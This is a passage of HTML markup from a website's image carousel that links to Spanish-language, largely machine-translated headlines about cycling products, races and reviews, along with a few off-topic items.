					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
